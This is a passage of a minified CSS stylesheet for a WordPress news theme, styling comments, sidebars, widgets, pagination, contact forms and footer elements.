0}.author_posts_title{display:block;font-size:15px;line-height:24px;color:#333;text-transform:uppercase}.author_posts_title:hover{color:#f14d4d}#archive{position:relative;display:inline-block;visibility:hidden;width:100%;height:100%;padding:0}#archive li{border-bottom:1px solid #f5f5f5;display:inline-block;position:relative;width:90.5%;float:left;margin:0 0 25px 0!important;padding:0 0 15px}#archive li a img{width:100%;height:170px;display:inline-block;float:left;margin:0 0 15px}#archive .arch_title{display:block;width:100%;line-height:22px;font-size:13px;color:#000;font-weight:700;transition:.2s}#archive li a:hover{color:#f14d4d}#archive .post_meta_line{display:block;width:100%;margin:15px 0 0;padding:0}.archive_title{background-color:#f9f9f9;display:inline-block;width:600px;height:30px;margin:0 0 20px}.archive_title h3{background-color:#f14d4d;float:left;padding:0 10px;font-size:14px;line-height:30px;font-weight:700;color:#fff;text-transform:uppercase}.error404_content{background:#fff;display:inline-block;width:100%}.error404{display:block;float:left;font-size:20px;font-weight:400;color:#333;margin:0 0 10px 0!important}.error404_content h1{width:90%;float:left;display:block;margin:0 0 10px;font-size:22px;font-weight:400;color:#333;text-transform:uppercase}.error404_content .search{margin:10px 0 30px;float:left}.space_10{display:block;width:100%;margin:0 0 10px}.error404_content #archive{margin:20px 0 0}#disqus_thread{margin:15px 0 0 10px}#comments{display:inline-block;float:left;width:100%;margin-top:20px}.page #comments{border-top:none}.comment-header{display:inline-block;width:100%;height:30px;margin:25px 0 15px}.comment-header h3{display:inline-block;width:100%;float:left;font-size:22px;font-weight:400;color:#000;line-height:30px}#comments h3{display:inline-block;width:100%;float:left;font-size:22px;font-weight:400;color:#000;line-height:130%;text-transform:uppercase}#reply-title{line-height:35px;color:#444;font-size:17px;font-weight:400;margin:10px 0;text-shadow:1px 1px 0px #fff;font-style:normal}.comment-notes{display:inline-block;font-size:14px!important;margin:10px 0 20px 0!important}.form-allowed-tags{display:inline-block;margin:20px 0 0 0!important;font-size:14px!important;line-height:24px!important}.form-allowed-tags code{border:none;background:#f5f5f5;display:inline-block;margin:15px 0 0 0!important;overflow:hidden!important;font-size:12px!important}.comment{border-bottom:1px solid #f5f5f5;display:inline-block;color:#333;clear:both;float:left;list-style-image:none;list-style-position:outside;list-style-type:none;margin-bottom:30px!important;width:100%}.comment p{background:0 0;display:inline-block;width:70%!important;float:left;margin:0 10px 0 0!important;padding:20px 10px 10px 30px!important;text-indent:0px;font-size:14px!important;line-height:22px!important;color:#666}.fn,.fn a{display:block;float:left;margin:0;font-size:14px;color:#000;font-weight:700;font-style:normal;text-transform:capitalize!important}.comment-meta{display:inline-block;position:relative;width:190px;height:30px;margin:2px 0 5px 15px!important;font-size:12px;clear:both}.comment-meta a{font-size:11px;color:#888;line-height:14px}.says{display:none}.comment-edit-link{display:none}.nocomments{display:none}.avatar{border:1px solid #f1f1f1;margin:0 15px 10px 3px;width:40px;height:40px;float:left;padding:3px}.cancel-comment-reply a:link,.cancel-comment-reply a:visited{margin-bottom:10px;display:block;font-size:13px;color:#666;font-weight:400;font-style:normal}.children .comment{background:#f9f9f9;border:1px solid #eee;float:right;padding:10px;clear:both;width:93%;margin:10px 5px 20px 0}.children .comment p{width:68%;display:inline-block;margin:0 10px 0 75px;text-indent:0px}.comment-reply-link,.comment-reply-link:visited{border:none;background-color:#f14d4d;color:#fff;display:block;float:right;font-size:11px;font-weight:400;margin:10px 20px 10px 10px;padding:2px 6px 3px;text-transform:lowercase;transition:.2s}.comment-reply-link:hover{background-color:#242424!important;color:#fff}#respond{color:#666;margin:0 0 10px}#respond p{text-indent:0px}#respond a{color:#666;margin:0 0 10px}#respond a:hover{color:#f14d4d}#commentform p{font-size:12px}#commentform label{font-size:13px}.comment-form-author label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-email label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-url label{position:relative;top:27px;right:10px;float:right;font-size:13px!important;color:#999}.comment-form-comment label{position:relative;top:26px;right:10px;float:right;font-size:13px!important;color:#999}input#author{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px;color:#292929}input#author:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}.comment-form-email input{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px!important;color:#292929;border-radius:0!important}.comment-form-email input:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}input#url{border:1px solid #e5e5e5;display:inline-block;width:97%;margin:0;font-size:13px;background:#f9f9f8;padding:10px!important;color:#292929}input#url:focus{font-size:13px;background:#f9f9f8;border:1px solid #ccc;color:#292929}textarea#comment{border:1px solid #e5e5e5;display:inline-block;float:left;margin:0;font-size:14px;background:#f9f9f8;width:97%!important;height:150px;color:#292929;padding:10px!important}textarea#comment:focus{font-size:14px;background:#f9f9f8;border:1px solid #ccc;color:#292929}#submit{border:none;background-color:#f14d4d;margin:20px 0;padding:7px 15px;font-weight:700;color:#fff;font-size:14px;cursor:pointer}#submit:hover{background-color:#242424!important;color:#fff}.comment-awaiting-moderation{display:inline-block;font-size:11px!important;margin-left:3px;color:red}#content.full_width .single_post textarea#comment,#content.full_width .single_post input#url,#content.full_width .single_post .comment-form-email input,#content.full_width .single_post input#author{width:45%!important;margin-top:10px}#content.full_width .comment-form-author label,#content.full_width .comment-form-email label,#content.full_width .comment-form-url label,#content.full_width .comment-form-comment label{display:none}#content_bread_panel{border-bottom:1px solid #eee;background:#fff;position:relative;display:inline-block;width:100%;float:left;margin:0;padding:0}.page-template-page_full_width-php #content_bread_panel{border-bottom:1px solid #eee;width:100%;margin:0}#crumbs{display:block;width:100%;padding:7px 0;color:#999;float:left;margin:0;font-size:11px;line-height:20px}#crumbs a{color:#888;padding:0 3px;-webkit-transition:all .3s ease}#crumbs a:first-child{padding:0 6px 0 0}#crumbs a:hover{color:red}#crumbs .current{padding:0 3px}.search{width:96%;height:35px;margin:0 0 6px;display:inline-block;float:left}.search input[type=text]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;font-family:inherit;font-size:100%}.search input::-webkit-search-decoration,.search input::-webkit-search-cancel-button{display:none}.search input[type=text]{background:#fefefe url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/search-icon.png) no-repeat 97% center;border:solid 1px #e1e1e1;padding:9px 10px;width:278px;transition:all .2s}.search input[type=text]:focus{background:0 0;background-color:#fff;border-color:#6dcff6;-webkit-box-shadow:0 0 5px rgba(109,207,246,.5);-moz-box-shadow:0 0 5px rgba(109,207,246,.5);box-shadow:0 0 5px rgba(109,207,246,.5)}.search input:-moz-placeholder{color:#999}.search input::-webkit-input-placeholder{color:#999}#mega_main_menu input[type=text]{background:none!important}#content .pagination,#content.hide_sidebar .pagination{position:relative;display:inline-block;padding:0 0 20px;margin:30px 0 20px}#content .pagination span,#content .pagination a,#content.hide_sidebar .pagination span,#content.hide_sidebar .pagination a{margin:2px 6px 2px 0;padding:5px 8px 5px 9px;text-decoration:none;width:auto;font-size:14px;color:#fff;background-color:#444;transition:.2s}#content .pagination a:hover,#content.hide_sidebar .pagination a:hover{background-color:#f14d4d!important;color:#fff}#content .pagination .current,#content.hide_sidebar .pagination .current{background-color:#f14d4d!important;color:#fff}.wp-pagenavi{display:block;width:90%;padding:10px 0 20px;margin:20px 0}.wp-pagenavi a,.wp-pagenavi span{margin:2px 4px 2px 0;padding:4px 9px;text-decoration:none;width:auto;color:#777;font-size:13px;border:1px solid #ddd}.wp-pagenavi span.current{padding:4px 9px;font-size:15px;background:#eee;color:#999}.postnav{display:inline;color:#999;margin:20px 20px 20px 0}.postnav a{border:1px solid #ccc;background-color:#fff;padding:4px 9px;text-decoration:none;font-size:13px;color:#777}.postnav a:hover{border:#ddd 1px solid;background-color:#eee;color:#666}.postnav span.current{border:1px solid #bbb;color:#666;font-size:13px;padding:4px 9px;margin-left:4px;text-decoration:none;background-color:#eee}#content .single_post{width:95%}#cf_map{display:inline-block;float:left;width:100%;height:auto;margin:0 0 20px}#cf_map iframe{border:none;width:100%;height:auto;min-height:340px;margin:0;padding:0}#contact_box{margin:0 0 10px}#contact_text{display:inline-block;width:100%;margin:0 0 10px;font-size:15px;line-height:24px;color:#555}input#scrch{background:#f5f5f5;border:1px solid #ddd;border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px;box-shadow:0 0 1px #fff;-webkit-box-shadow:0 0 1px #fff;-moz-box-shadow:0 0 1px #fff;color:#777;padding:7px;margin:0 0 10px 5px;width:87%}input#scrch:focus{background:#fff;box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc;padding:7px 8px 8px 7px}#contact{display:inline-block;margin-top:14px}#contact label{display:block;padding:5px 0;font-size:12px;color:#777}#contact input{border:1px solid #ddd;background:#f9f9f9;width:180px!important;margin-bottom:10px;color:#555;font-size:14px;padding:8px 8px 8px 7px;box-shadow:0px 0px 1px #ccc;-webkit-box-shadow:0 0 1px #ccc;-moz-box-shadow:0 0 1px #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#contact textarea{border:1px solid #ddd;background:#f9f9f9;width:260px!important;margin-bottom:10px;color:#555;font-size:14px;padding:8px 8px 8px 7px;box-shadow:0px 0px 1px #ccc;-webkit-box-shadow:0 0 1px #ccc;-moz-box-shadow:0 0 1px #ccc;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#contact input:focus,#contact textarea:focus{border:1px solid #ddd;background:#fff;box-shadow:0 0 5px #ccc;-webkit-box-shadow:0 0 5px #ccc;-moz-box-shadow:0 0 5px #ccc}#contact input[type=submit]{border:none;background-color:#f14d4d;padding:3px 8px;width:75px!important;cursor:pointer;color:#fff;border-radius:0;font-weight:700}#contact input[type=submit]:hover{background-color:#242424!important;color:#fff}.errormsg{width:420px;display:inline-block;margin-top:20px}.errormsg,.successmsg{background:#fef4f1;border:1px solid #f7a68a;color:#da4310;line-height:22px;padding:10px;padding:10px 10px 10px 0;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}.successmsg{display:inline-block;margin-top:20px;background:#f5faf1;border:1px solid #c2e1aa;width:235px;color:#8fa943;border-radius:4px;-moz-border-radius:4px;-webkit-border-radius:4px}#left_side{background-color:#f9f9f9;display:inline-block;position:relative;margin:25px 30px 0 0;width:240px;float:left}#left_side.ss_right_position{margin:25px 0 0 30px}.category #left_side.ss_right_position{margin:25px 30px 0 0}.archive #left_side.ss_right_position{margin:25px 30px 0 0}.search #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-themplate-archives #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-auhors #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-contact #left_side.ss_right_position{margin:25px 30px 0 0}.page-template-404 #left_side.ss_right_position{margin:25px 30px 0 0}.error404 #left_side.ss_right_position{margin:25px 30px 0 0}.bbpress #left_side.ss_right_position{margin:25px 0 0 30px}.left_side_title{background-color:#eee;display:inline-block;margin:0 0 20px;padding:0;width:240px;height:30px;display:inline-block;float:left}.left_side_title h3{background-color:#00c5ff;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.left_side_post_box{border-bottom:1px solid #eee;display:inline-block;position:relative;margin:0 0 10px;padding-bottom:10px;width:240px;float:left}.left_side_post_box .custom_cat_class{display:block;position:relative;margin:0 10px 0 10px!important;float:left}.left_side_post_box h2 a{display:block;float:left;margin:7px 10px 0;line-height:18px;font-size:12px;font-weight:700;color:#000;transition:.2s}.left_side_post_box h2 a:hover{color:#f14d4d}.left_side_post_time{display:block;max-width:200px;margin:0 0 0 10px;line-height:18px;font-size:10px;font-weight:400;color:#777}#timeline_pag{display:inline-block;width:100%;position:relative;margin:5px 0 15px 10px;float:left}#timeline_pag li{background-color:#fff;border:1px solid #eee;display:inline-block;margin:0 8px 0 0;padding:3px 7px;font-size:11px;color:#777;cursor:pointer;border-radius:5px;transition:.2s}#timeline_pag li:hover{background-color:#00c5ff;color:#fff}#timeline_pag li.current{background-color:#00c5ff!important;color:#fff}#sidebar-left{display:inline-block;position:relative;margin:25px 30px 0 0;width:240px;float:left}#sidebar-left.ss_right_position{margin:25px 0 0 30px}.category #sidebar-left.ss_right_position{margin:25px 30px 0 0}.archive #sidebar-left.ss_right_position{margin:25px 30px 0 0}.search #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-themplate-archives #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-auhors #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-contact #sidebar-left.ss_right_position{margin:25px 30px 0 0}.page-template-404 #sidebar-left.ss_right_position{margin:25px 30px 0 0}.error404 #sidebar-left.ss_right_position{margin:25px 30px 0 0}.bbpress #sidebar-left.ss_right_position{margin:25px 0 0 30px}.left-widget{display:inline-block;float:left;vertical-align:top;width:100%;font-size:13px;color:#333;margin:0;padding:0 0 25px;-webkit-transition:all .3s ease}.left-widget:last-child{border-bottom:none;padding-bottom:0}.left-heading{background-color:#f9f9f9;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.left-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.left-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.left-widget li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left;color:#333;padding-left:12px}.left-widget li:last-child{background:0 0}.left-widget li a:hover{text-decoration:underline}#sidebar-right{position:relative;width:300px;float:right;margin:25px 0 0}.right-widget{display:inline-block;float:left;vertical-align:top;width:100%;font-size:13px;color:#333;margin:0;padding:0 0 25px;-webkit-transition:all .3s ease}.right-widget:last-child{border-bottom:none;padding-bottom:0}.right-heading{background-color:#f9f9f9;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.right-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.right-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.right-widget li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/sidebar_li_arrow.png) no-repeat left;color:#333;padding-left:12px}.right-widget li:last-child{background:0 0}.right-widget li a:hover{text-decoration:underline}#sidebar-footer{width:102%;float:left;display:inline-block;margin:20px 0 0}.footer-widget{vertical-align:top;float:left;width:280px;display:inline-block;margin:10px 0 20px 0!important;padding:0;line-height:22px;font-size:13px;transition:.5s}.footer-heading{background-color:#f1f1f1;display:inline-block;width:100%;float:left;height:30px;margin:0 0 15px;padding:0}.footer-heading h3{background-color:#444;float:left;display:block;height:30px;padding:0 10px;margin:0;color:#fff;font-size:13px;line-height:30px;font-weight:700;text-transform:uppercase}.footer-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}.footer-widget li a{color:#333;padding-left:12px}.footer-widget li:last-child a{background:0 0}.right-widget li{padding:0;color:#000;font-size:13px;display:block;line-height:32px}#footer_box{border-top:5px solid #eee;background:#f9f9f9;width:100%;display:inline-block;margin-top:40px;font-size:12px}#footer_bottom{background:#eee;width:100%;height:auto;display:inline-block;margin-top:-5px;padding-top:10px}#banner_footer_728{display:inline-block;width:100%;margin:10px 0 25px;text-align:center}#banner_footer_728 img{display:inline-block;width:100%;max-width:728px;transition:.4s}#banner_footer_728 img:hover{opacity:.8}#banner-footer{display:inline-block;width:100%;margin:20px 0 5px;text-align:center}#banner_footer img{border:1px solid #333;display:inline-block;width:100%;max-width:468px;padding:15px;transition:.4s}#banner_footer img:hover{border:1px solid #555}#credit{color:#999;display:inline-block;width:100%;padding:5px 0 15px;font-size:12px;text-align:center}#credit a{color:#777}#credit a:hover{color:#999}.textwidget{font-size:14px!important;line-height:24px}.textwidget img{margin-bottom:6px}#vertical-ticker{display:inline-block;position:relative;height:355px;width:100%;overflow:hidden;padding:0}#vertical-ticker li{background:0 0;border-bottom:1px solid #f9f9f9;width:100%;height:80px;color:#333;margin:0 0 15px;padding:0!important}#sidebar-footer #vertical-ticker li{border-bottom:1px solid #f1f1f1}#vertical-ticker li a{padding:0!important;background:none!important}.vertical_ticker_image{display:block;float:left;width:90px;height:65px;margin:0 15px 0 0;overflow:hidden}#vertical-ticker a img{width:90px;height:65px;transition:.2s}#vertical-ticker h1{display:block;line-height:20px;margin:0!important;padding:0!important;font-weight:400;font-size:12px;line-height:19px;font-weight:700}#vertical-ticker h1 a{color:#000!important;transition:.2s}#vertical-ticker h1 a:hover{color:#f14d4d!important;text-decoration:none!important}#sidebar-right .menu{display:inline-block;float:left;margin:0;margin-left:0;width:100%}#sidebar-right .menu li{border-bottom:1px solid #f1f1f1;background:0 0;list-style:none;font-size:13px}#sidebar-right .menu .sub-menu li{border:none}#sidebar-right .menu .sub-menu li a:before{content:'- '}#sidebar-right .menu li:hover{list-style:none}#sidebar-right .menu li a{display:inline-block;background:0 0;width:100%;list-style:none}#sidebar-right .menu li a:hover{color:#333}#sidebar-right .menu .current-menu-item a{color:#f14d4d!important}.reviews-posts li{list-style:none!important;background:none!important;border-bottom:1px solid #e9e9e9;display:inline-block;width:97%;margin:0 0 15px;list-style:none;background:0 0;padding:0 10px 10px 0}.reviews-posts li:last-child{border-bottom:none}.reviews-posts li a{font-size:13px;list-style:none!important;background:none!important;display:block;line-height:18px;font-weight:400;margin:0;text-indent:0px;color:#000!important}h2.widgettitle{border:none!important;font-size:15px!important;color:#333!important;font-weight:400}.widget_recent_posts li{border-bottom:1px solid #f9f9f9;display:inline-block;width:98%;margin:0 0 15px;list-style:none;background:0 0;padding:0 10px 15px 0}.widget_recent_posts li:last-child{border-bottom:none!important;margin:0;padding:0 10px 15px 0}#sidebar-footer .widget_recent_posts li{border-bottom:1px solid #f1f1f1}#menu_box .widget_recent_posts li{border-bottom:none;vertical-align:top;width:250px!important;margin:0 15px 25px 0;padding:0;list-style:none;background:0 0}#menu_box .widget_thumbnail{display:inline-block;float:left;margin:0 18px 0 0!important}#menu_box .widget_thumbnail img{border:3px solid #999;width:90px;height:65px}#menu_box .widget_info{display:block;width:100%;margin:0!important;padding:0!important}.widget_recent_posts li a{color:#000;list-style:none;background:0 0;padding:0;margin:0}.widget_thumbnail{display:inline-block;float:left;width:90px;height:65px;margin:0 15px 0 0;overflow:hidden}.widget_info{display:block;width:100%;margin:0!important;padding:0!important}.widget_title{display:block;font-size:12px;line-height:19px;font-weight:700;margin:-9px 0 0 10px;text-indent:0px;color:#000!important;transition:.2s}.widget_title:hover{color:#f14d4d!important;text-decoration:none!important}.widget_date{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:5px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.mega_main_menu_ul li a{background:0 0}.widget.widget_nav_menu{display:inline-block;position:absolute;top:20px;left:15px;float:left;width:230px!important;z-index:100}.widget.widget_nav_menu li{width:100%!important;display:block;float:left;margin:10px 0 0 0!important;padding:0!important;color:#fff;font-size:12px;line-height:20px;font-weight:700}.widget.widget_nav_menu li a{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/menu_sub_menu_line.png) repeat-x bottom;display:block;padding:0 0 10px 1px!important;font-size:12px;line-height:20px;transition:.2s}.widget.widget_nav_menu li a:hover{color:#aaa!important}#sidebar-right .widget_menu_posts{display:none}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts li{width:22.5%!important}.custom-menu-recent-category-widget .tab_inner .widget_menu_posts .widget_menu_title a{font-size:15px!important;line-height:22px!important}.widget_menu_posts li{display:inline-block;position:relative;float:right;width:18.25%!important;margin:5px 0 0 25px!important;list-style:none;background:0 0;overflow:hidden!important}.widget_menu_posts li:last-child{margin:5px 0 0 0!important}.widget_menu_thumbnail{display:block;width:100%!important;background:#000!important;padding:0!important;overflow:hidden}.widget_menu_posts li img{display:block;width:100%!important;padding:0!important;-webkit-transition:.4s;-moz-transition:.4s;-o-transition:.4s;transition:.4s}.widget_menu_posts li a{list-style:none;background:0 0}.widget_menu_title{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x left bottom!important;position:absolute;bottom:0;left:0;display:inline-block;bottom:0;width:100%!important;height:100%;margin:0;padding:0!important;color:#fff!important;text-shadow:0px 0px 1px #333;transition:all .2s ease-in-out}.widget_menu_title a{position:absolute;bottom:20px;left:15px;width:90%;font-size:15px!important;font-weight:700;line-height:22px!important;color:#fff!important}.menu_tab_painel input[type=radio]{display:none}.custom-menu-recent-category-widget .widgettitle{text-indent:-99999px}.menu_tab_painel{background:#666;display:inline-block;position:absolute;left:0;float:left;height:auto;padding-bottom:45px;margin-top:-5px;width:100%}.menu_tab_painel .tab_open{position:relative;display:inline-block;float:left;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden!important;clip:rect(0,0,0,0)!important;border:0!important;outline:none!important}.tab_nav{background:#666;cursor:pointer;font-size:14px;font-weight:700;display:inline-block;width:230px;padding:10px 22px 10px 10px;margin-right:0;font-size:12px;line-height:20px;color:#fff;text-align:right}.tab_nav:hover{background:#555}.tab_open:checked~.tab_nav{background:#444}.tab_open:focus:checked~.tab_nav{background:#444}.menu_tab_painel .tab_open:checked~.tab_inner{visibility:visible;opacity:1;z-index:100}.menu_tab_painel .tab_inner{background:#444;position:absolute;top:0;right:0;margin-top:20px;padding-right:20px;padding-top:20px;display:inline-block;float:right;height:210px;width:82%;-webkit-transition:opacity .4s;-o-transition:opacity .4s;transition:opacity .4s;visibility:hidden;opacity:0}.custom-menu-recent-category-widget:nth-child(1) .tab_inner{margin-top:-25px!important}.custom-menu-recent-category-widget:nth-child(2) .tab_inner{margin-top:-60px!important}.custom-menu-recent-category-widget:nth-child(3) .tab_inner{margin-top:-95px!important}.custom-menu-recent-category-widget:nth-child(4) .tab_inner{margin-top:-130px!important}.custom-menu-recent-category-widget:nth-child(5) .tab_inner{margin-top:-165px!important}.custom-menu-recent-category-widget:nth-child(6) .tab_inner{margin-top:-200px!important}.custom-menu-recent-category-widget:nth-child(7) .tab_inner{margin-top:-235px!important}.full_width_posts_widget li{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff;border-bottom:1px solid #f9f9f9;position:relative;display:inline-block;width:100%;max-width:300px;margin:0;list-style:none;padding:0}.full_width_posts_widget li:first-child{background:none!important;border-bottom:none!important;margin:0!important;padding:0!important}#sidebar-footer .full_width_posts_widget li{border-bottom:1px solid #f1f1f1}.full_width_posts_widget li:last-child{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff}.full_width_posts_widget li a{list-style:none;background:0 0;margin:0;padding:0}.full_width_posts_widget li:first-child .widget_thumbnail_full{display:block;max-width:300px;width:100%;margin:0 0 -10px 0!important;padding:0!important;overflow:hidden}.full_width_posts_widget li .widget_thumbnail_full{display:none}.full_width_posts_widget img{width:100%;height:auto}.full_width_posts_widget li:first-child .full_widget_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom!important;position:absolute;display:block;bottom:2px;left:0;width:100%!important;height:100%!important}.full_width_posts_widget li:first-child .full_widget_info{position:absolute;bottom:2px;left:0;display:block;width:100%!important;margin:0!important;padding:0!important;transition:.2s}#sidebar-footer .full_width_posts_widget li:first-child .full_widget_info{height:150px!important;bottom:10px}.full_width_posts_widget li:first-child .full_widget_info:hover{margin:0!important;padding:0!important}.full_width_posts_widget li:first-child .full_widget_title{position:absolute;bottom:35px;left:15px;font-size:14px!important;line-height:22px!important;font-weight:700;margin:0;padding:0!important;color:#fff!important;text-shadow:0px 0px 1px #333;z-index:1}.full_width_posts_widget .home_post_author img.avatar{width:20px;height:20px}.full_widget_title{display:block;font-size:12px;line-height:19px;font-weight:700;margin:0;padding:0 0 0 11px!important;text-indent:0px;color:#000!important;transition:.2s}.full_widget_title:hover{text-decoration:none;color:#f14d4d!important}.full_widget_info{padding:10px 0;transition:.2s}.full_width_posts_widget a:hover{text-decoration:none!important}.full_widget_date{display:none}.full_width_posts_widget li:first-child .full_widget_date{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;position:absolute;bottom:5px;left:15px;display:inline-block;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:0 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.full_widget_date span{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.full_width_posts_widget li:first-child .custom_read_more{display:inline-block;position:absolute;bottom:30px;left:0}.full_width_posts_widget li:first-child .custom_read_more a{color:#fff!important}.full_width_posts_widget li .custom_read_more{display:none}.recent_cat_third li{border-bottom:1px solid #f9f9f9;position:relative;display:inline-block;width:100%;max-width:300px;margin:0;list-style:none;background:0 0;padding:0}#sidebar-footer .recent_cat_third li{border-bottom:1px solid #f1f1f1}.recent_cat_third li:last-child{border-bottom:none}.recent_cat_third li a{list-style:none;background:0 0;margin:0;padding:0}.recent_cat_third li:first-child .widget_thumbnail_third{display:inline-block;max-width:300px;max-height:180px;width:100%;margin:0;padding:0;overflow:hidden}.recent_cat_third li:first-child .widget_info_third{margin:0;padding:0}.recent_cat_third li:first-child .widget_title_third{background:none!important;padding:0;margin:5px 0 0 0!important;font-size:14px!important;line-height:22px!important}.recent_cat_third li:first-child .widget_info_third p{display:inline-block;padding:8px 0 0 0!important;color:#666;font-size:12px;line-height:22px;text-indent:0px}.recent_cat_third li:first-child .widget_date_third{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 50%;display:inline-block;float:left;font-size:10px;line-height:24px;color:#888;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 20px!important;font-weight:700;text-indent:0px}.widget_date_third span{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.recent_cat_third li .widget_thumbnail_third{display:none}.recent_cat_third img{width:100%;height:auto;transition:.5s}.recent_cat_third img:hover{opacity:.8}.recent_cat_third .widget_title_third{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_post_list.png) no-repeat left center;background-color:#00c5ff;display:block;font-size:12px;line-height:19px;font-weight:700;margin:0;padding:0 0 0 11px;text-indent:0px;color:#000!important;transition:.2s}.recent_cat_third li .widget_info_third p{display:none}.recent_cat_third .widget_title_third:hover{text-decoration:none;color:#f14d4d!important}.recent_cat_third .widget_info_third{margin:0;padding:7px 0;transition:.2s}.recent_cat_third a:hover{text-decoration:none!important}.recent_cat_third .widget_date_third{background-color:#f14d4d;display:none;line-height:14px;font-size:11px;color:#fff;text-decoration:none;margin:0;padding:2px 5px!important;font-weight:700;text-indent:0px}.recent_cat_third li .custom_read_more{display:none}.widget_recent_posts_two{display:inline-block;float:left;width:100%;margin:0 0 5px}.widget_recent_posts_two li a{list-style:none;padding:0;background:0 0}.widget_li{display:inline-block;position:relative;width:100%;max-width:300px;background:0 0;border-bottom:none!important;margin:10px 0 0;padding:0 0 0 0!important;overflow:hidden}.widget_li:first-child{margin:5px 0 0}.widget_li .widget_title_two{position:absolute;left:20px;bottom:50px;display:inline-block;width:90%;font-size:14px!important;line-height:22px!important;font-weight:700;margin:0;padding:0;color:#fff!important;text-shadow:0px 0px 1px #333;z-index:1}.widget_li .widget_title_two:hover{color:#f14d4d;text-decoration:none}.widget_two_meta{position:absolute;left:20px;bottom:20px;display:inline-block;z-index:10}.widget_two_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon_w.png) no-repeat 0px 50%;position:relative;display:inline-block;float:left;font-size:10px;line-height:24px;color:#fff;text-align:center;text-decoration:none;margin:10px 5px 0 0;padding:0 8px 0 23px!important;font-weight:700;text-indent:0px}.widget_two_time span{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/author_icon_w.png) no-repeat 0px 50%;display:inline-block;padding:0 8px 0 27px!important;margin:0 0 0 10px;text-transform:capitalize!important}.widget_two_shadow{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/widget_two_shadow.png) repeat-x bottom!important;position:absolute;left:0;bottom:12px;display:block;width:100%;height:100%}.widget_li .widget_thumbnail_two{display:inline-block}.widget_li img{display:inline-block;width:100%;float:left;height:auto;margin:0!important}.widget_recent_posts_four{display:inline-block;float:left;width:100%;margin:0 0 5px}.widget_recent_posts_four li a{list-style:none;padding:0;background:0 0}.widget_li_four{border:1px solid #f1f1f1;display:inline-block;position:relative;width:100%;max-width:300px;background:0 0;margin:0 0 20px;padding:0 0 5px 0!important;overflow:hidden}.widget_li_four:first-child{margin:5px 0 20px}.widget_li_four:last-child{margin:5px 0 0}.widget_li_four .widget_title_four{display:inline-block;width:90%;font-size:12px!important;line-height:19px!important;font-weight:700;margin:0 0 0 12px;padding:0;color:#000!important;transition:.2s}.widget_li_four .widget_title_four:hover{color:#f14d4d!important;text-decoration:none}.widget_four_meta{display:inline-block;z-index:10}.widget_four_time{background:url(//www.hasselwander.co.uk/wp-content/themes/elitenews/images/cat_time_icon.png) no-repeat 0px 